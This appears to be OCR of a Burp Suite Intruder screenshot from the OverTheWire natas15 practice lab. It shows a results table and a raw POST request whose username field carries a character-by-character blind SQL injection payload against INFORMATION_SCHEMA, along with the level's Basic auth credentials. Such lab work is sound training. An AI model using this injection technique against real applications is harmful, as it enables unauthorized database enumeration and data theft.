 Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response re... Error Timeout Length Comment
20 10 b 200 259 1148
21 1 c 200 266 1148
22 2 c 200 246 1148
23 3 c 200 232 1148
24 4 c 200 293 1148
25 5 c 200 253 1148
26 6 c 200 301 1148
27 7 c 200 256 1148
28 8 c 200 237 1148
29 9 c 200 237 1148
Request Response
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas15.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: id,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 216
9 Origin: http://natas15.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxNTpTZHFJcUJzRmN6M3lvdGxOWUVyWlNad2Jsa20wbHJ2eA==
11 Connection: keep-alive
12 Referer: http://natas15.natas.labs.overthewire.org/index.php
13 Cookie: _ga_RD0K2239G0=GS1.1.1734406630.2.1.1734406817.0.0.0; _ga=GA1.1.1895429281.1734346060
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 username=fafa" UNION ALL SELECT 1,2 FROM INFORMATION_SCHEMA.tables WHERE table_schema != "mysql" AND table_schema != "information_schema" AND
table_schema != "performance_schema" AND substring(table_name,3,1) = "e";#
Search
0 highlights
Finished